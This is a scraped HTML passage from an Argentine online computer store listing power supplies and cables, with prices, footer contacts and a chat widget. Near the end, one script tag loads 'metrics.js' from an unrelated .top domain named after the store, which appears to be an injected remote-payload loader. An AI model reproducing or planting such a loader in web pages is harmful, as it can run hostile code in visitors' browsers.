href="https://zettacomputacion.com.ar/tienda/accesorios/cargadores-portatiles/cable-adaptador-p-antena-starlink-mini-12v-auto-encendedor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/06/imagen_2025-06-27_085630213-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cable Adaptador P/ Antena Starlink Mini 12v Auto Encendedor" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/06/imagen_2025-06-27_085630213-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/06/imagen_2025-06-27_085630213-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/06/imagen_2025-06-27_085630213-100x100.png 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/accesorios/cargadores-portatiles/cable-adaptador-p-antena-starlink-mini-12v-auto-encendedor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cable Adaptador P/ Antena Starlink Mini 12v Auto Encendedor</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;63.640,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;54.094,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;10.606,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características principales Marca del repuesto Genérica Modelo del repuesto Cable Adaptador Para Auto</p></div>
<a href="/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/?add-to-cart=5497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5497" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cable Adaptador P/ Antena Starlink Mini 12v Auto Encendedor&rdquo;" rel="nofollow" data-success_message="«Cable Adaptador P/ Antena Starlink Mini 12v Auto Encendedor» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5497" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4850 status-publish instock product_cat-componentes-de-pc product_cat-fuentes product_cat-shure product_tag-844 product_tag-550w product_tag-fuente product_tag-shure has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/shure/fuente-de-alimentacion-550w-shure-24-pines-sata-cooler-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/01/imagen_2025-01-22_184102647-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUENTE DE ALIMENTACION 550W SHURE 24 PINES SATA COOLER 12&quot;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/01/imagen_2025-01-22_184102647-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/01/imagen_2025-01-22_184102647-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/01/imagen_2025-01-22_184102647-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/shure/fuente-de-alimentacion-550w-shure-24-pines-sata-cooler-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">FUENTE DE ALIMENTACION 550W SHURE 24 PINES SATA COOLER 12&#8243;</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;35.224,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;29.940,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.870,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> SH-550</p></div>
<a href="/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/?add-to-cart=4850" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4850" data-product_sku="" aria-label="Añadir al carrito: &ldquo;FUENTE DE ALIMENTACION 550W SHURE 24 PINES SATA COOLER 12&quot;&rdquo;" rel="nofollow" data-success_message="«FUENTE DE ALIMENTACION 550W SHURE 24 PINES SATA COOLER 12&quot;» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4850" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-4880 status-publish instock product_cat-fuentes product_tag-cable product_tag-corsair product_tag-sleeved has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/componentes-de-pc/fuentes/cable-atx-de-24-patillas-en-fundas-individuales-premium-tipo-5-gen-5-blanco-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cable ATX de 24 patillas en fundas individuales premium Tipo 5 Gen 5, blanco/negro" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2025/02/imagen_2025-02-10_181607812.png.webp 1100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/componentes-de-pc/fuentes/cable-atx-de-24-patillas-en-fundas-individuales-premium-tipo-5-gen-5-blanco-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Cable ATX de 24 patillas en fundas individuales premium Tipo 5 Gen 5, blanco/negro</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;128.212,40</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;108.980,54</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;21.368,73</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><div class="ui-vpp-striped-specs"><div class="ui-vpp-striped-specs__table"><h3 class="ui-vpp-striped-specs__header">Características principales</h3><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id" scope="row"><div class="andes-table__header__container">Marca</div></th><td id=":Rknlbkulpjm:" class="andes-table__column andes-table__column--left andes-table__column--vertical-align-center ui-vpp-striped-specs__row__column"><span id=":Rknlbkulpjm:-value" class="andes-table__column--value">Corsair</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id" scope="row"><div class="andes-table__header__container">Modelo</div></th><td id=":Rkrlbkulpjm:" class="andes-table__column andes-table__column--left andes-table__column--vertical-align-center ui-vpp-striped-specs__row__column"><span id=":Rkrlbkulpjm:-value" class="andes-table__column--value">Corsair</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id" scope="row"><div class="andes-table__header__container">Color</div></th><td id=":Rkvlbkulpjm:" class="andes-table__column andes-table__column--left andes-table__column--vertical-align-center ui-vpp-striped-specs__row__column"><span id=":Rkvlbkulpjm:-value" class="andes-table__column--value">Blanco</span></td></tr></tbody></table></div></div><div class="ui-vpp-striped-specs"><div class="ui-vpp-striped-specs__table"><h3 class="ui-vpp-striped-specs__header">Otros</h3><table class="andes-table"><tbody class="andes-table__body"><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id" scope="row"><div class="andes-table__header__container">Ancho</div></th><td id=":Rknmbkulpjm:" class="andes-table__column andes-table__column--left andes-table__column--vertical-align-center ui-vpp-striped-specs__row__column"><span id=":Rknmbkulpjm:-value" class="andes-table__column--value">10 cm</span></td></tr><tr class="andes-table__row ui-vpp-striped-specs__row"><th class="andes-table__header andes-table__header--left ui-vpp-striped-specs__row__column ui-vpp-striped-specs__row__column--id" scope="row"><div class="andes-table__header__container">Largo</div></th><td id=":Rkrmbkulpjm:" class="andes-table__column andes-table__column--left andes-table__column--vertical-align-center ui-vpp-striped-specs__row__column"><span id=":Rkrmbkulpjm:-value" class="andes-table__column--value">25 cm</span></td></tr></tbody></table></div></div></div>
<a href="/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/?add-to-cart=4880" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4880" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Cable ATX de 24 patillas en fundas individuales premium Tipo 5 Gen 5, blanco/negro&rdquo;" rel="nofollow" data-success_message="«Cable ATX de 24 patillas en fundas individuales premium Tipo 5 Gen 5, blanco/negro» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4880" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2691 status-publish instock product_cat-corsair product_cat-fuentes product_tag-226 product_tag-850w product_tag-corsair product_tag-fuente product_tag-gold product_tag-modular product_tag-rm850x has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/corsair/fuente-corsair-rm850x-850w-modular-80-plus-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-08_114030510-320x320.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUENTE CORSAIR RM850x 850W TOTALMENTE MODULAR 80 PLUS GOLD" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-08_114030510-320x320.jpg.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-08_114030510-150x150.jpg.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/08/imagen_2022-08-08_114030510-100x100.jpg.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/corsair/fuente-corsair-rm850x-850w-modular-80-plus-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">FUENTE CORSAIR RM850x 850W TOTALMENTE MODULAR 80 PLUS GOLD</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;354.489,60</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;301.316,16</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;59.081,60</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte/Modelo: </strong>RM850x</p></div>
<a href="/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/?add-to-cart=2691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2691" data-product_sku="" aria-label="Añadir al carrito: &ldquo;FUENTE CORSAIR RM850x 850W TOTALMENTE MODULAR 80 PLUS GOLD&rdquo;" rel="nofollow" data-success_message="«FUENTE CORSAIR RM850x 850W TOTALMENTE MODULAR 80 PLUS GOLD» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2691" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5910 status-publish last instock product_cat-componentes-de-pc product_cat-fuentes product_cat-marcas product_cat-xpg product_tag-850w product_tag-fuente product_tag-kyber product_tag-xpg product_tag-xpg-kyber-850w has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/xpg/fuente-de-alimentacion-para-pc-xpg-kyber850g-850w-negra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-05_105654531-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FUENTE DE ALIMENTACION PARA PC XPG KYBER850G 850W NEGRA" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-05_105654531-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-05_105654531-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/09/imagen_2025-09-05_105654531-100x100.png 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/xpg/fuente-de-alimentacion-para-pc-xpg-kyber850g-850w-negra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">FUENTE DE ALIMENTACION PARA PC XPG KYBER850G 850W NEGRA</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;224.960,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;191.216,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;37.493,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características principales Marca XPG Línea KYBER Modelo KYBER850G Potencia de salida 850 W Color Negro Otros Certificación de eficiencia 80 Plus Gold Diámetro del ventilador 1,2 cm Frecuencia 47 – 63 Hz Tipo de modulación Permanente Altura de la fuente de alimentación para PC x Ancho de la fuente de alimentación para PC 8.6 cm &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/xpg/fuente-de-alimentacion-para-pc-xpg-kyber850g-850w-negra/"> <span class="screen-reader-text">FUENTE DE ALIMENTACION PARA PC XPG KYBER850G 850W NEGRA</span>Ver más</a></p></div>
<a href="/tienda/componentes-de-pc/fuentes/fuente-msi-mag-a550bn-550w-80-bronce/?add-to-cart=5910" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5910" data-product_sku="KYBER850G-BKCAR" aria-label="Añadir al carrito: &ldquo;FUENTE DE ALIMENTACION PARA PC XPG KYBER850G 850W NEGRA&rdquo;" rel="nofollow" data-success_message="«FUENTE DE ALIMENTACION PARA PC XPG KYBER850G 850W NEGRA» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5910" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *FUENTE MSI MAG A550BN 550W 80+ BRONCE*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 